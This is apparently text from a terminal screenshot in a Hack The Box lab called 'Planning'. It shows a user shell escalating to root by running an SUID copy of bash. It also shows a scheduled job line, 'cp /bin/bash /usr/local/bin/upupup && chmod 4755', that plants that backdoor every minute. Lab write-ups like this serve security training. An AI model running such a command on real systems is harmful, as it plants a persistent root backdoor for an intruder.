 enzo@planning: ~
Session Actions Edit View Help
kali@kali: ~ enzo@planning: ~ kali@kali: ~/HTB/Labs/Planning/utils
enzo@planning:~$ /usr/local/bin/upupup -p
upupup-5.2# whoami
root
upupup-5.2#
1. Bit SUID cp /bin/bash /usr/local/bin/upupup && chmod 4755 /usr/local/bin/upupup * * * * * a few seconds ago Run now Edit
Disable